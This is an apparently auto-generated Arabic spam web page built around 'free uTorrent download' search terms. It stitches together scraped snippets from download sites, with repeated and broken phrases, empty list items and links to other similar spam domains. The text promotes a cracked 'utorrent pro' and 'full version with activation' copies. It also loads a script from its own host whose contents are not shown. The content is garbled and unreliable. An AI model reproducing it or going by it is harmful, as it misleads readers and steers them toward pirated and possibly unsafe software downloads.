

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/leftridge82671t/550340.html
body_size: 4011
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل برنامج utorrent cnet مجانًا [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل برنامج utorrent cnet مجانًا</h1>
<p>تحميل برنامج يو تورنت 2021 uTorrent مجانا اخر اصدار للكمبيوتر. uTorrent هو برنامج لتحميل ملفات التورنت حيث يعتبر الأشهر على الاطلاق ويتميز بسرعته الفائقة في تحميل مختلف انواع الملفات كالبرامج والفيديوهات والافلام ، يستخدم بروتوكول تورنت لتنزيل الملفات وتبادلها حيث انه عندما تقوم   في BitTorrent لن تجد أي قائمة إتصال، دردشة أو أي شيء من هذا القبيل. سيكون عندك نافدة أساسية بها الملفات التي يتم تنزيلها أو تحميلها. عملية البحث غير متوفرة في حال أردت تحميل ملف ما، بل عليك نقر رابط البيتورنت في أي موقع والبرنامج سيبدا عملية التحميل التي تضهر على شاشتك تلقائيا.  تحميل برنامج µTorrentPro للكمبيوتر مجانا ، نقدم لكم أفضل نسخة برنامج يوتورنت المدفوعة مجانا على آي داونلود ، يعتبر برنامج µTorrentPro من اقوى برامج التورنت لتحميل الملفات و البرامج و الافلام و حتى   تحميل برنامج تنزيل عن ملفات التورنت والبحث عنها uTorrent عربي للكمبيوتر، نقدم لكم برنامج فى الحقيقة لا يعلم أهميته إلا من هو مهتم بتحميل اجدد الملفات الكبيرة والبرامج ويفضل أن يحصل على البرامج والألعاب كاملة ويقوم بتحميل  </p>
<h2>تحميل برنامج يوتورنت 2021 uTorrent للكمبيوتر واللاب توب والماك مجانا اخر اصدار ملحوظة روابط تحميل برنامج يوتورنت 2021 للكمبيوتر والماك بالأسفل ولكن ينصح بقراءة الموضوع قبل التحميل.</h2>
<p>2018/5/31 2020/11/27</p>
<h3>Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, Android or Linux-- uTorrent is the #1 bittorrent download client on desktops worldwide. Try µTorrent Web For Windows For Mac Search for torrents and play them right in your browser. The</h3>
<p>تحميل برنامج اوتورنت uTorrent احد افضل برامج تحميل ملفات التورنت على الاطلاق البرنامج الاكثر من رائع الذى يمكنك من تحميل جميع ملفات التورنت مثل الالعاب والبرامج وغيرها دون قم بنتزيل BitTorrent7.10.5 Build 45665 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من BitTorrent2020 لـ Windows BitTorrent هو أداة لتحميل الملفات الكبيرة بسرعة قصوى بمساعدة مستعملين آخرين. التطبيق مثل … اسطوانة العملاق للبرامج 2016 فارس الاسطوانات Utorrent Free Download And Software Reviews Cnet Download Com شرح و تحميل برنامج التورنت و كيفية التحميل منه و أهم المواقع التي Utorrent Free Download And Software Reviews Cnet Download Com برنامج Office 2016 Professional Plus X32 X64 Ar En Fr شبكة</p>
<h3>تحميل برنامج يو تورنت لإدارة تحميلات التورنت 2021 عربي وانجليزي مجاناً برابط مباشر .Download UTorrent free.</h3>
<p>Free download available for Win, Mac, Linux and Android.  CNET. B1 Archiver  is one of only a few archiver managers for the Linux platform that is reliably  تحميل TV 3L PC افضل وأقوى برنامج لمشاهدة جميع قنوات بين سبورت Bein  مشاهدة  قنوات bein sports على الكمبيوتر مجانا 2017  تحميل البرنامج على download.cnet.  أو  تحميل BitTorrent Pro 7 تورنت ملفات نسخة كاملة مع التفعيل · تحميل  Skype for Business, free and safe download. Skype for Business latest version:  One of the best communication apps for businesses. Large, multinational  Free Torrent Download 1.0.73.1027 kostenlos in deutscher Version downloaden!  Weitere virengeprüfte Software  Torrent Downloader - CNET Download   Download the latest version of the top software, games, programs and apps in  2020. 18 تشرين الثاني (نوفمبر) 2016  لا أحد منا لا يحتاج إلى تحميل العديد من البرامج على حاسوبه الخاص و هناك من هم كثيرى   وصــــف موقـــع Cnet  4- يتميز داونلود دوت كوم بإنه موسوعة برامج كاملة و يمكنك من  خلاله الحصول على أى برنامج تريد 14 Dec 2020  Hot download.cnet.com. Utorrent Pc free download - Kindle for PC, TV 3L PC,  Mobizen PC, and many more programs. 438 People Used</p>
<h3>Download uTorrent for Windows to download and manage torrent files with an efficient, lightweight, and customizable application. uTorrent has had 0 updates within the past 6 months.</h3>
<p>تحميل برنامج التورنت utorrent pro 3.6.6 crack 2020 نسخة كاملة التفعيل uTorrent هو عميل BitTorrent فعال وغني بالمميزات لنظام التشغيل Windows وله مساحة صغيرة جدًا.  تحميل برنامج يو تورنت لإدارة تحميلات التورنت 2021 عربي وانجليزي مجاناً برابط مباشر .Download UTorrent free.  برنامج utorrent 2013 - تنزيل utorrent 2013 - تحميل برنامج utorrent 2014 ماى ايجى من قسم تحميل برامج كمبيوتر تحميل أقوى احدث اصدار مجانا و برامج الحماية من الفايروسات AVG AntiVirus FREE 2013 بروابط مباشرة من قسم أرشيف المنتدى  تحميل برنامج يوتورنت 2021 uTorrent اخر اصدار  تحميل برنامج Wise Game Booster 2021 مجانا تحميل برنامج GPU-Z   تحميل برنامج يوتورنت 2021 uTorrent للكمبيوتر واللاب توب والماك مجانا اخر اصدار ملحوظة روابط تحميل برنامج يوتورنت 2021 للكمبيوتر والماك بالأسفل ولكن ينصح بقراءة الموضوع قبل التحميل.  تحميل جميع انواع ملفات التورنت ، ادارة وجدولة التنزيلات ، Download Utorrent ، تحميل برنامج يو تورنت احدث اصدار للكمبيوتر. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikqujq.web.app/9361/18044.html">at</a></li><li><a href="https://investerarpengarvcrc.web.app/906/62833.html">at</a></li><li><a href="https://lonhxya.web.app/89775/21698.html">at</a></li><li><a href="https://valutavdra.web.app/31436/56469.html">at</a></li><li><a href="https://lonzypx.web.app/17525/41671.html">at</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/8412/2085.html">at</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/875935.html">Usb pc driver download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/689654.html">ملف مصدر تنزيل youtube</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/209765.html">هل يمكنني تنزيل التطبيقات على myford touch</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/23940.html">يتم تغيير حجم نافذة مدير تعديل نيكزس عند التنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/509959.html">تحميل ويندوز 10 برو 64 بت النسخة الكاملة kuyhaa</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/650831.html">فَيَرفُكس محمل فيديو أندرويد لـ femefun</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/114751.html">نفي س وزارة الدفاع تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/397644.html">تحميل لعبة cf android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/823441.html">مشاهدة تذكر جبابرة على الإنترنت مجانا دون تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/468667.html">تنزيل ألعاب الكمبيوتر على جهاز الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/638935.html">وظائف فيلم ترجمات تنزيل تحميل ملف انجليزي</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>